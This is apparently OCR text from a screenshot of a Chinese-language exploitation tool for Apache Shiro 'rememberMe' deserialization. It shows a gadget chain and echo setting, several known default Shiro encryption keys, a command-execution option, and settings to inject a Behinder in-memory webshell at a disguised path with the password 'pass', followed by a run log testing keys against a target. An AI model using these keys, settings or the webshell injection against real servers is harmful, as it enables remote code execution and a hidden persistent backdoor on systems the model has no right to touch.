 目标地址 https:// ne/defaul 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
发现rememberMe字段,正在测试
[x] kPH+bIxk5D2deZiIxcaaaA==
[x] 2AvVhdsgUs0FSA3SDFAdag==
[x] 3AvVhmFLUs0KTA3Kprsdag==